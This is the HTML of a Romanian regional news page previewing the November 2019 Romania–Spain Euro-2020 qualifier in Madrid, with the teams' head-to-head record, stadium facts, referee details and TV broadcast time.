	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Fotbal. Naţionala României joacă, astăzi, cu Spania, în ultimul meci din preliminariile Euro-2020</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/fotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020/" data-wpel-link="internal">18 noiembrie 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/sport/" rel="category tag" data-wpel-link="internal">Sport</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/11/nationala.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img width="750" height="500" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Fotbal. Naţionala României joacă, astăzi, cu Spania, în ultimul meci din preliminariile Euro-2020" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/nationala-750x500.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/nationala-750x500.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/11/nationala-300x200.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/11/nationala-768x512.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/11/nationala.jpg 860w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Fotbal.+Na%C5%A3ionala+Rom%C3%A2niei+joac%C4%83%2C+ast%C4%83zi%2C+cu+Spania%2C+%C3%AEn+ultimul+meci+din+preliminariile+Euro-2020%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Ffotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Fotbal.+Na%C5%A3ionala+Rom%C3%A2niei+joac%C4%83%2C+ast%C4%83zi%2C+cu+Spania%2C+%C3%AEn+ultimul+meci+din+preliminariile+Euro-2020&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020%2F&title=Fotbal.+Na%C5%A3ionala+Rom%C3%A2niei+joac%C4%83%2C+ast%C4%83zi%2C+cu+Spania%2C+%C3%AEn+ultimul+meci+din+preliminariile+Euro-2020" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Naţionala României joacă, astăzi, pe arena Wanda Metropolitano din Madrid, cu Spania. Aceasta va fi ultima din actualele preliminarii pentru România şi este al 18-lea duel direct între cele două naţionale de-a lungul istoriei.<span id="more-402513"></span></p>
<p>Spania şi România s-au întâlnit de 17 ori. Palmaresul este unul extrem de echilibrat, spaniolii având 6 victorii, iar România 5. De asemenea, 6 partide s-au încheiat la egalitate.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>În plus, golaverajul este favorabil spaniolilor, care au marcat de 23 de ori, în timp ce tricolorii au făcut-o de 19.</p>
<p>Ultimul joc dintre cele două formaţii a avut loc pe 5 septembrie 2019 pe Arena Naţională, meci pe care ibericii l-au câştigat cu scorul de 2-1.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Ultima victorie a tricolorilor împotriva Spaniei a fost obţinută pe 15 octombrie 2006, scor 1-0, unicul gol al partidei fiind marcat de Ciprian Marica. Întâlnirea a avut loc în deplasare, la Cadiz, şi a fost una amicală.</p>
<p>Cel mai recent succes pentru naţionala română într-un joc oficial a avut loc în 1987, când pe stadionul Ghencea, naţionala învingea Spania cu 3-1, în preliminariile Campionatului European din 1988.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Arena Wanda Metropolitano are o capacitate de 67.703 locuri şi este un stadion în care s-au investit 240 de milioane de euro pentru a fi refăcut în 2017.</p>
<p>În această vară stadionul a găzduit finala Ligii Campionilor, câştigată de Liverpool în faţa celor de la Tottenham cu scorul de 2-0.</p>
<p>Organizatorii au informat FRF că se aşteaptă la peste 30.000 de spectatori, dintre care aproximativ 12.000 români.</p>
<p>Brigada de arbitri care va oficia la Spania-România, partida de mâine de pe Wanda Metropolitano din Madrid, provine din Belarus. La centru va fi Aleksei Kulbakov, ajutat de Dmitri Zhuk şi Oleg Maslyanko, al patrulea oficial fiind Denis Scherbakov.</p>
<p>Aleksai Kulbakov, care în decembrie va împlini 40 de ani, a devenit arbitru FIFA în 2005. A condus partida amicală Rusia-România 1-0 din noiembrie 2016 (Groznîi), dar şi România-Grecia 0-0, pe 7 septembrie 2015, meci din preliminariile Euro 2016. La nivel de cluburi, a oficiat la CFR Cluj – FC Copenhaga 2-0, în grupele Europa League din sezonul 2009/2010.</p>
<p>Meciul, de la ora 21.45, va fi transmis în direct de Pro TV.</p>
<p>Din grupa României, au obţinut calificarea în ordine Spania şi Suedia. &#8222;Tricolorii&#8221; au ratat accederea la turneul final la care organizează meciuri după ce au fost învinşi, vineri, pe teren propriu, de Suedia, scor 2-0.</p>
<p>România are ca ultimă şansă de calificare câştigarea play-off-ului din Liga Naţiunilor, din martie 2020.</p>
<p>&nbsp;</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/euro-2020/" rel="tag" data-wpel-link="internal">euro 2020</a><a href="https://www.emaramures.ro/tag/fotbal/" rel="tag" data-wpel-link="internal">fotbal</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/nationala/" rel="tag" data-wpel-link="internal">nationala</a><a href="https://www.emaramures.ro/tag/preliminarii/" rel="tag" data-wpel-link="internal">preliminarii</a><a href="https://www.emaramures.ro/tag/romania/" rel="tag" data-wpel-link="internal">romania</a><a href="https://www.emaramures.ro/tag/spania/" rel="tag" data-wpel-link="internal">spania</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/arestat-preventiv-pentru-violenta-in-familie-talharie-si-nerespectarea-ordinului-de-protectie-provizoriu-dupa-ce-si-a-agresat-propria-mama/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Arestat preventiv pentru violență în familie, tâlhărie și nerespectarea ordinului de protecție provizoriu, după ce şi-a agresat propria mamă</h3>
        </a>
    
            <a href="https://www.emaramures.ro/moneda-euro-a-atins-un-nou-record-477-lei-la-bancile-comerciale-se-apropie-de-49-lei/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Moneda euro a atins un nou record - 4,77 lei. La băncile comerciale se apropie de 4,9 lei</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/moneda-euro-a-atins-un-nou-record-477-lei-la-bancile-comerciale-se-apropie-de-49-lei/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Țara din UE care nu vrea să audă de moneda unică: „Euro a fost o greşeală strategică”" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/euro-monede-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/euro-monede-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/11/euro-monede-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/moneda-euro-a-atins-un-nou-record-477-lei-la-bancile-comerciale-se-apropie-de-49-lei/" data-wpel-link="internal">
                        Moneda euro a atins un nou record - 4,77 lei. La băncile comerciale se apropie de 4,9 lei                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/gabriel-zetea-psd-ipocrizia-pnl-dusa-la-extrem-campanie-electorala-pe-bani-publici/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Gabriel Zetea (PSD): ”Ipocrizia PNL dusă la extrem: campanie electorală pe bani publici”" data-src="https://www.emaramures.ro/wp-content/uploads/2019/11/campanie-PNL-pe-bani-publici-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/11/campanie-PNL-pe-bani-publici-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/11/campanie-PNL-pe-bani-publici-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/gabriel-zetea-psd-ipocrizia-pnl-dusa-la-extrem-campanie-electorala-pe-bani-publici/" data-wpel-link="internal">
                        Gabriel Zetea (PSD): ”Ipocrizia PNL dusă la extrem: campanie electorală pe bani publici”                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='402513' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5aada762cd" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="0"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_402513_0_696f6521c8a51  normal " data-unique="jnews_module_402513_0_696f6521c8a51">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_402513_0_696f6521c8a51 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-402513 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
